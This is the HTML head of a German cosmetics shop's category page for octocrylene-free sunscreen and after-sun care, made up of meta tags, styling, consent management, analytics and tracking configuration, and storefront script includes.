

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeanlen.de/pflege/sonne/
body_size: 50774
content:
<!DOCTYPE html>
<html lang="de-DE"
      itemscope="itemscope"
      itemtype="https://schema.org/WebPage">


    
                            
    <head>
                                                    
                                                        
                                        
                                                                                                    <script 
                                    type="module" 
                                    src="https://cdn.jsdelivr.net/npm/@friendlycaptcha/sdk@0.1.34/site.min.js"
                                    async 
                                    defer
                            ></script>
                            <script 
                                    nomodule 
                                    src="https://cdn.jsdelivr.net/npm/@friendlycaptcha/sdk@0.1.34/site.compat.min.js"
                                    async
                                    defer
                            ></script>
                                                                        
                            
                                        
                                                    <meta charset="utf-8">
            
                            <meta name="viewport"
                      content="width=device-width, initial-scale=1, shrink-to-fit=no">
            
                            <meta name="author"
                      content="">
                <meta name="robots"
                      content="index,follow">
                <meta name="revisit-after"
                      content="15 days">
                <meta name="keywords"
                      content="Sonnencreme ohne Octocrylene">
                <meta name="description"
                      content="Sonnencreme ohne Octocrylene und Après Pflege für Sonnenanbeter von Jean&amp;Len. Auch für Allergiker geeignet. Jetzt shoppen.">
            
                                                <meta property="og:url"
                          content="https://www.jeanlen.de/pflege/sonne/">
                    <meta property="og:type"
                          content="website">
                    <meta property="og:site_name"
                          content="Jean&amp;Len">
                    <meta property="og:title"
                          content="Sonnencreme ohne Octocrylene | Jean&amp;Len">
                    <meta property="og:description"
                          content="Sonnencreme ohne Octocrylene und Après Pflege für Sonnenanbeter von Jean&amp;Len. Auch für Allergiker geeignet. Jetzt shoppen.">
                    <meta property="og:image"
                          content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">

                    <meta name="twitter:card"
                          content="summary">
                    <meta name="twitter:site"
                          content="Jean&amp;Len">
                    <meta name="twitter:title"
                          content="Sonnencreme ohne Octocrylene | Jean&amp;Len">
                    <meta name="twitter:description"
                          content="Sonnencreme ohne Octocrylene und Après Pflege für Sonnenanbeter von Jean&amp;Len. Auch für Allergiker geeignet. Jetzt shoppen.">
                    <meta name="twitter:image"
                          content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">
                            
                            <meta itemprop="copyrightHolder"
                      content="Jean&amp;Len">
                <meta itemprop="copyrightYear"
                      content="">
                <meta itemprop="isFamilyFriendly"
                      content="false">
                <meta itemprop="image"
                      content="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664">
            
                                            <meta name="theme-color"
                      content="#fff">
                            
                                                


                    <link rel="icon" href="https://jlcdn.cstatic.com/media/23/91/c5/1712567134/favicon.png?ts=1712648042">
        
                            
                                    <link rel="canonical" href="https://www.jeanlen.de/pflege/sonne/">
                    
                    <title itemprop="name">
                Sonnencreme ohne Octocrylene | Jean&amp;Len            </title>
        
                                                                                            <link rel="stylesheet"
                      href="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/css/all.css?1769689344">
                                    
    <style type="text/css">
                                                            .bonus-system-redeem-points-container, .bonus-system-points-container,.bonus-system-points-header-container, .bonus-system-get-points-container  {
                background-color: #c8d7cb !important;
            }
            .badge-bonus-product {
                                    color: #000000 !important;
                                background-color: #c8d7cb !important;
            }
            .sidebar-bonus-header {
                background-color: #c8d7cb !important;
            }
        
        .bonus-brand {
                            background-color: rgba(255, 255, 255, 0) !important;
                                        color: #000000 !important;
                    }
                    .bonus-text {
                color: #647c64 !important;
            }
            .sidebar-bonus-header {
                color: #647c64 !important;
            }
            .bonus-system-points-header-container .bonus-text .nav-link.dropdown-toggle {
                color: #647c64 !important;
            }
            .bonus-system-account-left-menu .sidebar-bonus-header .bonus-you-have {
                color: #647c64 !important;
            }
            .bonus-system-account-left-menu .sidebar-bonus-header .bonus-you-have-points {
                color: #647c64 !important;
            }
            .bonus-system-points-header-container .bonus-text .nav-link.without-dropdown-toggle {
                color: #647c64 !important;
            }
                            .bonus-slider-container .noUi-horizontal .noUi-handle {
                background-color: #3f5a3f !important;
            }
        
        /* Notification on a product detail page */
                    .alert-bonus-points {
                background-color: rgba(255, 255, 255, 0);
            }
        
        .alert-bonus-points .alert-content-container {
                            color: #647c64;
                                        background-color: #c8d7cb;
                    }

        /* Button: Buy with points */
        .bonus-products .points-buy-button {
                            color: #000000;
                                        background-color: rgba(255, 255, 255, 0);
                border-color: rgba(255, 255, 255, 0);
                    }

        .bonus-products .points-buy-button:hover {
                            color: #000000;
                                        background-color: color-mix(in srgb, rgba(255, 255, 255, 0) 90%, black 10%);
                border-color: color-mix(in srgb, rgba(255, 255, 255, 0) 90%, black 10%);
                    }
    </style>

    

            
        <style data-plugin="zenitAppFloatingBuybox">
                            .buybox-floating {
                    max-width: 600px;
                }
            
            .buybox-floating-inner {
                border-radius: 5px;
                margin: 20px;
                padding-top: 20px;
                padding-bottom: 20px;
                box-shadow: 0 10px 1rem rgba(0, 0 ,0 , .18);
            }

            .buybox-floating-inner::before {
                border-radius: 5px;
                background: #ffffff;
                opacity: 80%;
            }

            .buybox-floating-inner > .container,
            .buybox-floating-inner > .container-fluid,
            .buybox-floating-inner .buybox-floating-inner-row {
                --bs-gutter-x: 40px;
                --bs-gutter-y: 20px;
            }

            .buybox-floating-inner .buybox-floating-inner-container,
            .buybox-floating-inner .product-detail-configurator-group {

                text-align: left;
            }

            .buybox-floating .product-detail-price {
                color: #4a545b;
                border-radius: 5px;
            }

            .buybox-floating .product-detail-price.with-list-price {
                color: #e52427
            }

            .buybox-floating .product-detail-name,
            .buybox-floating .product-detail-price-unit {
                color: #4a545b;
                text-align: left;
            }

            .buybox-floating .list-price-badge {
                border-radius: 3px;
            }

            .scroll-up-button {
                bottom: 24px;
            }

            .product-detail-configurator-groups-toggle-preview .option-color {
                border-radius: 3px;
            }
        </style>

                    <style data-plugin="zenitAppFloatingBuybox">
                    .buybox-floating .product-detail-name-container {
        flex: 1 1 50%;
    }
 /* Mobile Anpassung */
@media (max-width: 767.98px) {
 
  [data-floating-buybox] .product-detail-price-container,
  [data-floating-buybox] .product-detail-name-container,
  [data-floating-buybox] .product-detail-price-unit {
    display: none !important;
  }

  [data-floating-buybox] .product-detail-form-container fieldset,
  [data-floating-buybox] .quantity-selector-group {
    display: none !important;
  }

  #productDetailPageBuyProductFormFloating input[type="hidden"] {
    display: none !important;
  }

  [data-floating-buybox] .buy-widget-container > div {
    display: none !important;
  }
  [data-floating-buybox] .buy-widget-container > div.col-8 {
    display: block !important;
  }
.buybox-floating[data-floating-buybox] {
    bottom: 60px !important;
  }

  .buybox-floating[data-floating-buybox] .buybox-floating-inner {
    margin: 20px 0 10px !important;
background-color: #fff;
border-radius: 0px;
  }
[data-floating-buybox] .buy-widget-container > .col-8 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
    width: 100% !important;
  }
}
            </style>
            
                <script 
                id="usercentrics-cmp" 
                src="https://app.usercentrics.eu/browser-ui/latest/loader.js" 
                data-settings-id="Oo3C-3Ftb" 
                async
        ></script>
                        
    <script>
        window.features = JSON.parse('\u007B\u0022V6_5_0_0\u0022\u003Atrue,\u0022v6.5.0.0\u0022\u003Atrue,\u0022V6_6_0_0\u0022\u003Atrue,\u0022v6.6.0.0\u0022\u003Atrue,\u0022V6_7_0_0\u0022\u003Atrue,\u0022v6.7.0.0\u0022\u003Atrue,\u0022V6_8_0_0\u0022\u003Afalse,\u0022v6.8.0.0\u0022\u003Afalse,\u0022DISABLE_VUE_COMPAT\u0022\u003Atrue,\u0022disable.vue.compat\u0022\u003Atrue,\u0022ACCESSIBILITY_TWEAKS\u0022\u003Atrue,\u0022accessibility.tweaks\u0022\u003Atrue,\u0022TELEMETRY_METRICS\u0022\u003Afalse,\u0022telemetry.metrics\u0022\u003Afalse,\u0022FLOW_EXECUTION_AFTER_BUSINESS_PROCESS\u0022\u003Afalse,\u0022flow.execution.after.business.process\u0022\u003Afalse,\u0022PERFORMANCE_TWEAKS\u0022\u003Afalse,\u0022performance.tweaks\u0022\u003Afalse,\u0022CACHE_CONTEXT_HASH_RULES_OPTIMIZATION\u0022\u003Afalse,\u0022cache.context.hash.rules.optimization\u0022\u003Afalse,\u0022CACHE_REWORK\u0022\u003Afalse,\u0022cache.rework\u0022\u003Afalse,\u0022DEFERRED_CART_ERRORS\u0022\u003Afalse,\u0022deferred.cart.errors\u0022\u003Afalse,\u0022PRODUCT_ANALYTICS\u0022\u003Afalse,\u0022product.analytics\u0022\u003Afalse,\u0022REPEATED_PAYMENT_FINALIZE\u0022\u003Afalse,\u0022repeated.payment.finalize\u0022\u003Afalse,\u0022METEOR_TEXT_EDITOR\u0022\u003Afalse,\u0022meteor.text.editor\u0022\u003Afalse,\u0022SSO\u0022\u003Afalse,\u0022sso\u0022\u003Afalse,\u0022RULE_BUILDER\u0022\u003Atrue,\u0022rule.builder\u0022\u003Atrue,\u0022FLOW_BUILDER\u0022\u003Atrue,\u0022flow.builder\u0022\u003Atrue,\u0022ADVANCED_SEARCH\u0022\u003Atrue,\u0022advanced.search\u0022\u003Atrue,\u0022RETURNS_MANAGEMENT\u0022\u003Atrue,\u0022returns.management\u0022\u003Atrue,\u0022TEXT_GENERATOR\u0022\u003Atrue,\u0022text.generator\u0022\u003Atrue,\u0022CHECKOUT_SWEETENER\u0022\u003Atrue,\u0022checkout.sweetener\u0022\u003Atrue,\u0022IMAGE_CLASSIFICATION\u0022\u003Atrue,\u0022image.classification\u0022\u003Atrue,\u0022PROPERTY_EXTRACTOR\u0022\u003Atrue,\u0022property.extractor\u0022\u003Atrue,\u0022REVIEW_SUMMARY\u0022\u003Atrue,\u0022review.summary\u0022\u003Atrue,\u0022REVIEW_TRANSLATOR\u0022\u003Atrue,\u0022review.translator\u0022\u003Atrue,\u0022CONTENT_GENERATOR\u0022\u003Atrue,\u0022content.generator\u0022\u003Atrue,\u0022EXPORT_ASSISTANT\u0022\u003Atrue,\u0022export.assistant\u0022\u003Atrue,\u0022QUICK_ORDER\u0022\u003Atrue,\u0022quick.order\u0022\u003Atrue,\u0022EMPLOYEE_MANAGEMENT\u0022\u003Atrue,\u0022employee.management\u0022\u003Atrue,\u0022QUOTE_MANAGEMENT\u0022\u003Atrue,\u0022quote.management\u0022\u003Atrue,\u0022CAPTCHA\u0022\u003Atrue,\u0022captcha\u0022\u003Atrue,\u0022NATURAL_LANGUAGE_SEARCH\u0022\u003Atrue,\u0022natural.language.search\u0022\u003Atrue,\u0022IMAGE_UPLOAD_SEARCH\u0022\u003Atrue,\u0022image.upload.search\u0022\u003Atrue,\u0022ORDER_APPROVAL\u0022\u003Atrue,\u0022order.approval\u0022\u003Atrue,\u0022SPATIAL_CMS_ELEMENT\u0022\u003Atrue,\u0022spatial.cms.element\u0022\u003Atrue,\u0022SHOPPING_LISTS\u0022\u003Atrue,\u0022shopping.lists\u0022\u003Atrue,\u0022TEXT_TO_IMAGE_GENERATION\u0022\u003Atrue,\u0022text.to.image.generation\u0022\u003Atrue,\u0022SPATIAL_SCENE_EDITOR\u0022\u003Atrue,\u0022spatial.scene.editor\u0022\u003Atrue,\u0022ORGANIZATION_UNITS\u0022\u003Atrue,\u0022organization.units\u0022\u003Atrue,\u0022ADVANCED_PRODUCT_CATALOGS\u0022\u003Atrue,\u0022advanced.product.catalogs\u0022\u003Atrue,\u0022BUDGET_MANAGEMENT\u0022\u003Atrue,\u0022budget.management\u0022\u003Atrue\u007D');
    </script>
        
        
                    	                                    
                

    <!-- Shopware Analytics -->
    <script>
        window.shopwareAnalytics = {
            trackingId: '704d93eb88077cffdf822e1426017762',
            merchantConsent: true,
            debug: false,
            storefrontController: 'Navigation',
            storefrontAction: 'index',
            storefrontRoute: 'frontend.navigation.page',
            storefrontCmsPageType:  'product_list' ,
        };
    </script>
    <!-- End Shopware Analytics -->


    
            <script type='text/javascript'>
            window.LenzPlatformAppTiktokPixelCallback = () => {
                window.lenzPlatformAppTiktokPixelTrackingStarted = true;
                !function (w, d, t) {
                    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

                    ttq.load('C8568T4KD53E98V0FRU0');
                    ttq.page();
                }(window, document, 'ttq');
            };

            window.LenzPlatformAppTiktokPixelEventCallback = (eventType, eventPayload) => {
                ttq.track(eventType, eventPayload);
            };
        </script>

                        
                            <script type="text/plain" data-usercentrics="TikTok Pixel Tracking" async>
                window.LenzPlatformAppTiktokPixelCallback();

                            </script>
        
            

							
			<!-- START WGS SCRIPT -->
		<script src="https://wgs.jeanlen.de/static/scripts/dist/swsix.bundle.js?app_proxy=false&enable_sps=true&wgs_config_id=0&shop=sw6.jeanlen.de_018f148cf0cb70619ab8273c78fb5a32&shop_system=shopware6&external_page=true" async=true></script>

		
		<script type="text/javascript">
			window.controllerName = 'navigation';
			window.actionName = 'index';
			window.trackOrders = '';
			window.anonymize_ip = '';
		</script>

		<script type="text/javascript">
window.wgs_extra = {
	cu: '',
	on: '',
	currency: 'EUR',
}
window.wgs_ctx_uid = '';
		</script>

		<script>
			function __wgs_ssn_api(uid, on) {
				const ss_script_url = "https://www.jeanlen.de/storefront/script/wgsssn";
				const parms = {};
				if (uid) {
					parms["mbssn"] = uid;
				}
				if (on) {
					parms["on"] = on;
				}
				const urlParams = new URLSearchParams(parms);
				return fetch(ss_script_url + "?" + urlParams.toString(), {
					method: "GET",
					credentials: "include",
				});
			}
		</script>

		
		<!-- END WGS SCRIPT -->
	



                
                                
            

    
                
        
            		                                        <script>
                window.activeNavigationId = '0190dacce2977c52b1e8a60d26e6d4e9';
                window.activeRoute = 'frontend.navigation.page';
                window.activeRouteParameters = '\u007B\u0022_httpCache\u0022\u003Atrue,\u0022productId\u0022\u003A\u00220193f332c2aa7189b1a6110ec0899e14\u0022\u007D';
                window.router = {
                    'frontend.cart.offcanvas': '/checkout/offcanvas',
                    'frontend.cookie.offcanvas': '/cookie/offcanvas',
                    'frontend.cookie.groups': '/cookie/groups',
                    'frontend.checkout.finish.page': '/checkout/finish',
                    'frontend.checkout.info': '/widgets/checkout/info',
                    'frontend.menu.offcanvas': '/widgets/menu/offcanvas',
                    'frontend.cms.page': '/widgets/cms',
                    'frontend.cms.navigation.page': '/widgets/cms/navigation',
                    'frontend.country.country-data': '/country/country-state-data',
                    'frontend.app-system.generate-token': '/app-system/Placeholder/generate-token',
                    'frontend.gateway.context': '/gateway/context',
                    'frontend.cookie.consent.offcanvas': '/cookie/consent-offcanvas',
                    'frontend.account.login.page': '/account/login',
                    };
                window.salesChannelId = '018f148cf0cb70619ab8273c78fb5a32';
            </script>
        
    

            
    

            <script>
            window.router = {
                ...window.router,
                'frontend.account.advanced-product-catalogs.categories': '/account/advanced-product-catalogs/categories',
                'frontend.account.advanced-product-catalogs.categories.search': '/account/advanced-product-catalogs/categories/search',
                'frontend.account.advanced-product-catalogs.save': '/account/advanced-product-catalogs/save'
            }
        </script>
    

            <script>
            window.router = {
                ...window.router,
                'frontend.budget.recipients.delete': '/budget/id/recipients/delete',
                'frontend.budget.recipients.store': '/budget/id/recipients',
                'frontend.budgets.employees': '/budget/employees',
                'frontend.budgets.organizations': '/budget/organizations',
            }
        </script>
    

    <script>
        window.router['frontend.shopware_analytics.customer.data'] = '/storefront/script/shopware-analytics-customer'
    </script>

                                <script>
                
                window.breakpoints = JSON.parse('\u007B\u0022xs\u0022\u003A0,\u0022sm\u0022\u003A576,\u0022md\u0022\u003A768,\u0022lg\u0022\u003A992,\u0022xl\u0022\u003A1200,\u0022xxl\u0022\u003A1400\u007D');
            </script>
        
                                    <script>
                    window.customerLoggedInState = 0;

                    window.wishlistEnabled = 1;
                </script>
                    
                        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css">
        <script src="/js/jquery/3.7.1/jquery.min.js"></script>
        <script type="module">
        async function sha256(e, t) {
                return (
                (await (async function (e) {
                const t = void 0 !== window && window.crypto ? window.crypto : void 0;
                if (!t || !t.subtle || !TextEncoder) return;
                const r = new TextEncoder().encode(e),
                n = await t.subtle.digest("SHA-256", r);
                return Array.from(new Uint8Array(n))
                .map((e) => e.toString(16).padStart(2, "0"))
                .join("");
                })(e)) || ""
                ).slice(0, t);
        }

                const userEmail = "" && await sha256( "" );

        function gtag() {
                window.dataLayer.push(arguments);
        }
        gtag("consent", "default", {
                ad_user_data: "denied",
                ad_personalization: "denied",
                ad_storage: "denied",
                analytics_storage: "denied",
        });
        gtag("consent", "update", {
                ad_user_data: "granted",
                ad_personalization: "granted",
                ad_storage: "granted",
                analytics_storage: "granted",
        });

        window.elb = (...args) => {
        (window.elbLayer = window.elbLayer || []).push(...args);
        };

        const WalkerJs = (await import("/_elb/walkerjs/index.mjs")).default;
        const dLayer = (await import("/_elb/datalayer-source/index.mjs")).default;
        const api = (await import("/_elb/destination-webapi/index.mjs")).default;
        const gads = (await import("/_elb/destination-ads/index.mjs")).default;
        const ga4 = (await import("/_elb/destination-ga4/index.mjs")).default;
        
        
        
        const consent = {
                type: "GTM (Consent)",
                push: function (e) {
                        e.event = e.event + " (Consent)";
                        window.dataLayer.push(e);
                },
        };

        const destinationConsent = {
                consent: {
                        marketing: true,
                },
        };

        // Destination Lama
        const destinationAPI = {
                custom: {
                        url: "https://moin.p.elbwalkerapis.com/lama",
                        transform: (event) => {
                                return JSON.stringify({
                                ...event,
                                ...{
                                projectId: "57QY6YN",
                                },
                        });
                        },
                        transport: "xhr",
                },
        };

        // Destination Ads
        const destinationAds = {
                "consent": {
                        "marketing": true
                },
                "custom": {
                        "conversionId": "AW-955968025", // AW-955968024
                        "currency": "EUR",
                },
                "loadScript": true,
                mapping: {
                        // e.g. addToCart
                        product: {
                                add: {
                                        // name: "A61tCJTaurcZEJjU68cD",
                                        name: "A61tCJTaurcZEJjU68cD",
                                        data: {
                                                map: {
                                                        value: "data.price",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        },
                                                        /*user_data: {
                                                                map: {
                                                                sha256_email_address: "user.email"
                                                                }
                                                        }*/
                                                }
                                        }
                                }
                        },
                        order: {
                                complete: {
                                        name: "idPuCPW7lHoQmNTrxwM",
                                        data: {
                                                map: {
                                                        transaction_id: "data.id",
                                                        value: "data.revenue",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        }
                                                }
                                        }
                                }
                        },
                },
        };

        // Destination GA4
        const destinationGA4 = {
                // fn: window.gtag,
                consent: {
                        marketing: true,
                        ga4: true,
                }, // Require consent
                custom: {
                        measurementId: "G-LYJ2VLZ2P5",
                        include: ["all"],
                        snakeCase: false,
                },
                loadScript: true,
                mapping: {
                        // entity: { action: { name: 'custom_name' } },
                        product: {
                                add: {
                                        name: "add_to_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                                view: {
                                        name: "view_item",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                                remove: {
                                        name: "remove_from_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.price",
                                                        items: {
                                                                loop: [
                                                                        "this",
                                                                        {
                                                                                map: {
                                                                                item_id: "data.sku",
                                                                                item_name: "data.name",
                                                                                price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                }
                        },
                        cart: {
                                view: {
                                        name: "view_cart",
                                        data: {
                                                map: {
                                                        currency: {
                                                                value: "EUR",
                                                                key: "data.currency"
                                                        },
                                                        value: "data.value",
                                                        items: {
                                                                loop: [
                                                                        "nested",
                                                                        {
                                                                                map: {
                                                                                        item_id: "data.sku",
                                                                                        item_name: "data.name",
                                                                                        price: "data.price",
                                                                                        quantity: {
                                                                                                value: 1,
                                                                                                key: "data.quantity"
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                },
                        },
                        order: {
                                complete: {
                                        name: "purchase",
                                        data: {
                                                map: {
                                                        transaction_id: "data.id",
                                                        value: "data.revenue",
                                                        tax: "data.tax",
                                                        shipping: "data.shipping",
                                                        currency: {
                                                                key: "data.currency",
                                                                value: "EUR"
                                                        },
                                                        items: {
                                                                loop: [
                                                                "nested",
                                                                        {
                                                                        map: {
                                                                                item_id: "data.sku",
                                                                                item_name: "data.name",
                                                                                price: "data.price",
                                                                                quantity: {
                                                                                        key: "data.quantity",
                                                                                        value: 1
                                                                                        }
                                                                                }
                                                                        }
                                                                ]
                                                        }
                                                }
                                        }
                                }
                        },
                },
        };

        // Walkerjs
        window.walkerjs = WalkerJs({
          dataLayer: true,
          session: {
                storage: true,
                consent: "marketing",
                length: 60,
          },
          tagging: 1,
          destinations: {
                console: {
                        type: "console",
                        push: console.log,
                        config: {}
                },
                consent: {
                        config: destinationConsent,
                        type: consent.type,
                        push: consent.push,
                },
                api: {
                        config: destinationAPI,
                        type: api.type,
                        push: api.push,
                },
                ads: {
                        config: destinationAds,
                        type: gads.type,
                        push: gads.push,
                },
                ga4: {
                        config: destinationGA4,
                        type: ga4.type,
                        init: ga4.init,
                        push: ga4.push,
                },
          },
        });
        if (userEmail) {
                elb("walker on", "consent", {
                        marketing: (instance, consent) => {
                        //console.log("consent with", { instance, consent });
                                if (consent.marketing) {
                                        elb("walker user", { email: userEmail });
                                        gtag("set", "user_data", {
                                        sha256_email_address: userEmail,
                                        });
                                }
                        },
                });
        }
        elb('walker run');
        var foo3 = dLayer({
                elb: window.elb,
                //elb: console.log,
                mapping: {
                        '*': {
                                ignore: true
                        },
                },
        });
        </script>
        <script>
                const config = {
                        custom: {
                        containerId: "GTM-WDC4GT9X",
                        dataLayer: "dataLayer",
                        domain: "https://www.googletagmanager.com/gtm.js?id=GTM-NVC9GQ7"
                        },
                };
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-NVC9GQ7');
        </script>
        <!-- End Google Tag Manager -->
        <meta name="google-site-verification" content="3ENwOFgtvAEmLVd0-UaCvJT74b1mObv2FIn6PApyhW4" />
 

                        
    <script>
        window.validationMessages = JSON.parse('\u007B\u0022required\u0022\u003A\u0022Die\u0020Eingabe\u0020darf\u0020nicht\u0020leer\u0020sein.\u0022,\u0022email\u0022\u003A\u0022Ung\\u00fcltige\u0020E\u002DMail\u002DAdresse.\u0020Die\u0020E\u002DMail\u0020ben\\u00f6tigt\u0020das\u0020Format\u0020\\\u0022nutzer\u0040beispiel.de\\\u0022.\u0022,\u0022confirmation\u0022\u003A\u0022Ihre\u0020Eingaben\u0020sind\u0020nicht\u0020identisch.\u0022,\u0022minLength\u0022\u003A\u0022Die\u0020Eingabe\u0020ist\u0020zu\u0020kurz.\u0022,\u0022grecaptcha\u0022\u003A\u0022Bitte\u0020akzeptieren\u0020Sie\u0020die\u0020technisch\u0020erforderlichen\u0020Cookies,\u0020um\u0020die\u0020reCAPTCHA\u002D\\u00dcberpr\\u00fcfung\u0020zu\u0020erm\\u00f6glichen.\u0022\u007D');
    </script>
        
        
                                                                    <script>
                        window.themeJsPublicPath = 'https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/';
                    </script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/storefront/storefront.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/swag-pay-pal/swag-pay-pal.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/subscription/subscription.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/checkout-sweetener/checkout-sweetener.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/text-translator/text-translator.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/employee-management/employee-management.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/quick-order/quick-order.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/advanced-search/advanced-search.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/captcha/captcha.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/quote-management/quote-management.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/a-i-search/a-i-search.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/spatial-cms-element/spatial-cms-element.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/order-approval/order-approval.js?1769689344" defer></script>
